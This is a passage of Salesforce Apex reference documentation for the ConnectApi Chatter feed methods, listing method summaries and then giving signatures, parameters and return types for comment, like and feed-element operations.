# [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-873-0) [pageSize, updatedSince, showInternalOnly\)](#page-873-0)

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle.

#### [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-875-0) [pageSize, updatedSince, showInternalOnly, filter\)](#page-875-0)

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle and the feed filter.

#### [getFeedItem\(communityId, feedItemId\)](#page-877-0)

Returns a rich description of the specified feed item.

#### [getFeedItemBatch\(communityId, feedItemIds\)](#page-878-0)

Returns information about the specified list of feed items. Returns a list of BatchResult objects containing ConnectApi.FeedItem objects. Errors for feed items that can't be loaded are returned in the results.

[getFeedItemsFromFeed\(communityId, feedType\)](#page-879-0)

Returns the first page of feed items for the Company, Home, and Moderation feed types. The page contains the default number of items.

#### [getFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-880-0)

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order.

[getFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-881-0)

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order. Each feed item contains no more than the specified number of comments.

#### [getFeedItemsFromFeed\(communityId, feedType, subjectId\)](#page-883-0)

Returns the first page of feed items for the specified feed type, for the specified user or record. The page contains the default number of items.

[getFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-884-0)

Returns the feed items on the specified page for the specified user or record, for the specified feed type in the specified order.

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-885-0) Returns the feed items on the specified page for the specified user or record, for the specified feed type in the specified order. Each feed item includes no more than the specified number of comments.

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-887-0) [showInternalOnly\)](#page-887-0)

Returns the feed items on the specified page for the specified user or record, for the Record feed type in the specified order. Each feed item includes no more than the specified number of comments. Specify whether to return feed items posted by internal (non-community) users only.

#### [getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-889-0)

Returns the first page of feed items for the specified user and the specified key prefix. The page contains the default number of items.

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-890-0)

Returns the specified page of feed items for the specified user and the specified key prefix, in the specified order.

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-891-0)

Returns the specified page of feed items for the specified user and the specified key prefix, in the specified order. Each feed item contains no more than the specified number of comments.

[getFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-893-0) [updatedSince\)](#page-893-0)

Returns the specified page of feed items for the specified user and the specified key prefix. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter.

#### [getFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-895-0)

Returns the specified page of feed items for the Company, Home, and Moderation feed types. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Each feed item contains no more than the specified number of comments.

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-897-0)

Returns the specified page of feed items for the Files, Groups, News, People, and Record feed types. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Each feed item contains no more than the specified number of comments.

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-899-0) [showInternalOnly\)](#page-899-0)

Returns the specified page of feed items for the Record feed type. Includes only feed items that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed items posted by internal (non-community) users only.

[getFeedPoll\(communityId, feedItemId\)](#page-901-0)

Returns the poll associated with the feed item.

[getFilterFeed\(communityId, subjectId, keyPrefix\)](#page-902-0)

Returns the first page of a feed for the specified user and the given key prefix.

[getFilterFeed\(communityId, subjectId, keyPrefix, sortParam\)](#page-902-1)

Returns the first page of a feed in the specified order for the specified user and the given key prefix.

# [getFilterFeedDirectory\(communityId, subjectId\)](#page-903-0)

Gets a feed directory object that contains a list of filter feeds available to the context user. A filter feed is the news feed filtered to include feed items whose parent is a specific entity type.

#### [getLike\(communityId, likeId\)](#page-905-0)

Returns the specified like.

[getLikesForComment\(communityId, commentId\)](#page-906-0)

Returns the first page of likes for the specified comment. The page contains the default number of items.

[getLikesForComment\(communityId, commentId, pageParam, pageSize\)](#page-906-1)

Returns the specified page of likes for the specified comment.

[getLikesForFeedElement\(communityId, feedElementId\)](#page-907-0)

Get the first page of likes for a feed element.

[getLikesForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-908-0)

Returns the specified page of likes for a feed element.

[getLikesForFeedItem\(communityId, feedItemId\)](#page-909-0)

Returns the first page of likes for the specified feed item. The page contains the default number of items.

[getLikesForFeedItem\(communityId, feedItemId, pageParam, pageSize\)](#page-910-0)

Returns the specified page of likes for the specified feed item.

[getRelatedPosts\(communityId, feedElementId, filter, maxResults\) \(Beta\)](#page-910-1)

Get posts related to the context feed element.

[isCommentEditableByMe\(communityId, commentId\)](#page-912-0)

Indicates whether the context user can edit a comment.

[isFeedElementEditableByMe\(communityId, feedElementId\)](#page-912-1)

Indicates whether the context user can edit a feed element. Feed items are the only type of feed element that can be edited.

[isModified\(communityId, feedType, subjectId, since\)](#page-913-0)

Returns information about whether a news feed has been updated or changed. Use this method to poll a news feed for updates.

[likeComment\(communityId, commentId\)](#page-914-0)

Adds a like to the specified comment for the context user. If the user has already liked this comment, this is a non-operation and returns the existing like.

[likeFeedElement\(communityId, feedElementId\)](#page-915-0)

Like a feed element.

[likeFeedItem\(communityId, feedItemId\)](#page-915-1)

Adds a like to the specified feed item for the context user. If the user has already liked this feed item, this is a non-operation and returns the existing like.

[postComment\(communityId, feedItemId, text\)](#page-916-0)

Adds the specified text as a comment to the feed item, for the context user.

[postComment\(communityId, feedItemId, comment, feedItemFileUpload\)](#page-917-0)

Adds a comment to the feed item from the context user. Use this method to use rich text, including mentions, and to attach a file to a comment.

[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-918-0)

Post a plain text comment to a feed element.

#### [postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-919-0)

Post a comment to a feed element. Use this method to post rich text, including mentions, and to attach a file. A comment can contain up to 10,000 characters.

#### [postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-920-0)

Posts a feed element with plain text from the context user.

#### [postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-921-0)

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach a file to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

#### [postFeedElement\(communityId, feedElement\)](#page-922-0)

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach already uploaded files to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

#### [postFeedElementBatch\(communityId, feedElements\)](#page-923-0)

Posts a batch of up to 500 feed elements for the cost of one DML statement.

#### [postFeedItem\(communityId, feedType, subjectId, text\)](#page-924-0)

Posts a feed item with plain text from the context user.

#### [postFeedItem\(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload\)](#page-925-0)

Posts a feed item to the specified feed from the context user. Use this method to post rich text, including mentions and hashtag topics, and to attach a file to a feed item. You can also use this method to share a feed item and add a comment.

#### [searchFeedElements\(communityId, q\)](#page-928-0)

Returns the first page of all the feed elements that match the specified search criteria.

#### [searchFeedElements\(communityId, q, sortParam\)](#page-929-0)

Returns the first page of all the feed elements that match the specified search criteria in the specified order.

[searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-930-0)

Searches feed elements and returns a specified page and page size of search results.

[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-931-0)

Searches feed elements and returns a specified page and page size in a specified order.

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-932-0)

Searches feed elements and returns a specified page and page size in a specified order. Each feed element includes no more than the specified number of comments.

[searchFeedElementsInFeed\(communityId, feedType, q\)](#page-933-0)

Searches the feed elements for the Company, Home, and Moderation feed types.

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-934-0)

Searches the feed elements for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order.

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-936-0)

Searches the feed elements for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

#### [searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#page-938-0)

Searches the feed elements for the Home feed type and returns a specified page and page size with the specified feed filter in a specified sort order. Each feed element includes no more than the specified number of comments.

#### [searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#page-939-0)

Searches the feed items for a specified feed type.

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-941-0)

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order.

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-942-0) [q\)](#page-942-0)

Searches the feed elements for a specified feed type and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-944-0) [filter\)](#page-944-0)

Searches the feed elements of the UserProfile feed. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-946-0) [showInternalOnly\)](#page-946-0)

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only.

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-948-0) [showInternalOnly, filter\)](#page-948-0)

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify feed filter.

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-950-0)

Searches the feed elements of a feed filtered by key prefix.

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-951-0)

Searches the feed elements of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order.

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-952-0) [q\)](#page-952-0)

Searches the feed elements of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

#### [searchFeedItems\(communityId, q\)](#page-954-0)

Returns the first page of all the feed items that match the specified search criteria. The page contains the default number of items.

[searchFeedItems\(communityId, q, sortParam\)](#page-955-0)

Returns the first page of all the feed items that match the specified search criteria. The page contains the default number of items.

[searchFeedItems\(communityId, q, pageParam, pageSize\)](#page-956-0)

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

[searchFeedItems\(communityId, q, pageParam, pageSize, sortParam\)](#page-957-0)

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

[searchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-959-0)

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

#### [searchFeedItemsInFeed\(communityId, feedType, q\)](#page-960-0)

Searches the feed items for the Company, Home, and Moderation feed types.

#### [searchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-961-0)

Searches the feed items for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order.

#### [searchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-963-0)

Searches the feed items for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

#### [searchFeedItemsInFeed\(communityId, feedType, subjectId, q\)](#page-964-0)

Searches the feed items for a specified feed type.

[searchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-965-0)

Searches the feed items for a specified feed type and user or record, and returns a specified page and page size in a specified sort order.

#### [searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-967-0) Searches the feed items for a specified feed type and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

# [searchFeedItemsInFeed\(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer,](#page-969-0) [ConnectApi.FeedSortOrder, String, Boolean\)](#page-969-0)

Searches the feed items for a specified feed type and user or record, and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments. Specify whether to return feed items posted by internal (non-community) users only.

#### [searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-971-0)

Searches the feed items of a feed filtered by key prefix.

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-972-0)

Searches the feed items of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order.

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-973-0) [q\)](#page-973-0)

Searches the feed items of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

#### [setFeedEntityStatus\(communityId, feedElementId, status\) \(Beta\)](#page-975-0) Set the status of a feed element.

[setIsMutedByMe\(communityId, feedElementId, isMutedByMe\)](#page-976-0)

Mute or unmute a feed element.

[shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-977-0)

Share the *originalFeedElementId* as the context user.

[shareFeedItem\(communityId, feedType, subjectId, originalFeedItemId\)](#page-978-0)

Share the *originalFeedItemId* to the feed specified by the *feedType*.

[updateBookmark\(communityId, feedItemId, isBookmarkedByCurrentUser\)](#page-979-0)

Bookmarks the specified feed item or removes a bookmark from the specified feed item.

[updateComment\(communityId, commentId, comment\)](#page-980-0)

Edits a comment.

[updateFeedElement\(communityId, feedElementId, feedElement\)](#page-980-1) Edits a feed element. Feed items are the only type of feed element that can be edited. [updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\)](#page-981-0) Bookmark or unbookmark a feed element by passing a ConnectApi.BookmarksCapabilityInput object. [updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-982-0) Bookmark or unbookmark a feed element by passing a boolean value. [voteOnFeedElementPoll\(communityId, feedElementId, myChoiceId\)](#page-983-0) Vote on a poll or change your vote on a poll. [voteOnFeedPoll\(communityId, feedItemId, myChoiceId\)](#page-984-0) Used to vote or to change your vote on an existing feed poll.

#### <span id="page-826-0"></span>**deleteComment(communityId, commentId)**

Deletes the specified comment. You can find a comment ID in any feed, such as a news feed or a record feed.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static Void deleteComment(String communityId, String commentId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

The ID for a comment.

# <span id="page-826-1"></span>Return Value

Type: Void

#### **deleteFeedElement(communityId, feedElementId)**

Deletes the specified feed element.

#### API Version

31.0

# Requires Chatter

Yes

# **Signature**

public static deleteFeedElement(String communityId, String feedElementId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId* Type: [String](#page-2384-0) The ID for a feed element.

# Return Value

<span id="page-827-0"></span>Type: Void

# **deleteFeedItem(communityId, feedItemId)**

Deletes the specified feed item.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [deleteFeedElement\(communityId, feedElementId\).](#page-826-1)  $\mathbf \Omega$ 

# Requires Chatter

Yes

# **Signature**

public static Void deleteFeedItem(String communityId, String feedItemId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.
## Return Value

Type: Void

## **deleteLike(communityId, likeId)**

Deletes the specified like. This can be a like on a comment or a feed item.

#### API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static Void deleteLike(String communityId, String likeId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*likeId*

Type: [String](#page-2384-0)

The ID for a like.

## Return Value

Type: Void

## **getComment(communityId, commentId)**

Returns the specified comment.

## API Version

28.0

## Available to Guest Users

31.0

Requires Chatter

Yes

## **Signature**

public static ConnectApi.Comment getComment(String communityId, String commentId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId* Type: [String](#page-2384-0)

The ID for a comment.

## Return Value

<span id="page-829-0"></span>Type: [ConnectApi.Comment](#page-1403-0)

#### **getCommentsForFeedElement(communityId, feedElementId)**

Get the comments for a specified feed element.

## API Version

32.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId, String feedElementId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## *feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

## Return Value

#### Type: [ConnectApi.CommentPage](#page-1405-0)

If the feed element doesn't support the Comments capability, the return value is ConnectApi. NotFoundException on page 1488.

#### <span id="page-830-0"></span>**getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize)**

Returns the specified page of comments for the specified feed element.

#### API Version

32.0

#### Available to Guest Users

32.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId, String feedElementId, String pageParam, Integer pageSize)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

The number of comments per page. Valid values are between 1 and 100. If you pass null, the default size is 25.

## Return Value

#### Type: [ConnectApi.CommentPage Class](#page-1405-0)

If the feed element doesn't support the Comments capability, the return value is ConnectApi. NotFoundException on page 1488.

#### **getCommentsForFeedItem(communityId, feedItemId)**

Returns the first page of comments for the feed item. The page contains the default number of items.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [getCommentsForFeedElement\(communityId, feedElementId\)](#page-829-0). ∩

#### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0) The ID for a feed item.

#### Return Value

Type: [ConnectApi.CommentPage](#page-1405-0)

#### **getCommentsForFeedItem(communityId, feedItemId, pageParam, pageSize)**

Returns the specified page of comments for the specified feed item.

#### API Version

28.0–31.0

O Important: In version 32.0 and later, use [getCommentsForFeedElement\(communityId, feedElementId, pageParam, pageSize\).](#page-830-0)

#### Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId, String pageParam, Integer pageSize)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.CommentPage](#page-1405-0)

## **getFeed(communityId, feedType)**

Returns information about the feed for the specified feed type.

#### API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

## Return Value

Type: [ConnectApi.Feed](#page-1425-0)

#### **getFeed(communityId, feedType, sortParam)**

Returns the feed for the specified feed type in the specified order.

#### API Version

28.0

#### Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.Feed](#page-1425-0)

#### **getFeed(communityId, feedType, subjectId)**

Returns the feed for the specified feed type for the specified user.

#### API Version

28.0

#### Available to Guest Users

32.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType, String subjectId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

## Return Value

Type: [ConnectApi.Feed](#page-1425-0)

#### **getFeed(communityId, feedType, subjectId, sortParam)**

Returns the feed for the specified feed type for the specified user, in the specified order.

## API Version

28.0

Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

#### Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.Feed](#page-1425-0)

## getFeedDirectory(String)

Returns a list of all feeds available to the context user.

## API Version

30.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedDirectory getFeedDirectory(String communityId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.FeedDirectory](#page-1426-0)

#### **getFeedElement(communityId, feedElementId)**

Returns information about the specified feed element.

## API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId*

The ID for a feed element.

## Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

#### **getFeedElement(communityId, feedElementId, recentCommentCount,**

#### **elementsPerBundle)**

Returns information about the specified feed element with the specified number of elements per bundle including no more than the specified number of comments per feed element.

#### API Version

31.0

#### Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String
feedElementId, Integer recentCommentCount, Integer elementsPerBundle)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

## Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

#### **getFeedElementBatch(communityId, feedElementIds)**

Get information about the specified list of feed elements. Returns errors embedded in the results for feed elements that couldn't be loaded.

#### API Version

31.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.BatchResult[] getFeedElementBatch(String communityId,
List<String> feedElementIds)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementIds*

Type: [String](#page-2384-0) A list of up to 500 feed element IDs.

## Return Value

Type: [BatchResult\[](#page-1390-0)] The BatchResult getResults() method returns a ConnectApi.FeedElement object.

#### **getFeedElementPoll(communityId, feedElementId)**

Returns the poll associated with the feed element.

#### API Version

32.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.PollCapability getFeedElementPoll(String communityId, String
feedElementId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

## Return Value

#### Type: [ConnectApi.PollCapability](#page-1467-0)

**1** Note: Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information may not be available in the trigger.

## **getFeedElementsFromBundle(communityId, feedElementId)**

Returns the first page of feed-elements from a bundle.

#### API Version

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId,
String feedElementId)
```
## **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
feedElementId
```
Type: [String](#page-2384-0)

The ID for a feed element.

#### Return Value

Type: [ConnectApi.FeedElementPage Class](#page-1432-0)

## **getFeedElementsFromBundle(communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount)**

Returns the feed elements on the specified page for the bundle. Each feed element includes no more than the specified number of comments. Specify the maximum number of feed elements in a bundle.

#### API Version

31.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId, String feedElementId, String pageParam, Integer pageSize, Integer elementsPerBundle, Integer recentCommentCount)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### Return Value

Type: [ConnectApi.FeedElementPage Class](#page-1432-0)

#### **getFeedElementsFromFeed(communityId, feedType)**

Returns the first page of feed elements from the Company, Home, and Moderation feed types. The page contains the default number of items.

#### API Version

31.0

Available to Guest Users

31.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

The type of feed. Valid values are Company, Home, and Moderation.

## Return Value

Type: [ConnectApi.FeedElementPage Class](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFeed\(communityId, feedType, result\)](#page-984-0) [Testing ConnectApi Code](#page-369-0)

#### **getFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)**

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order.

#### API Version

31.0

#### Available to Guest Users

31.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

#### **Parameters**

#### *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

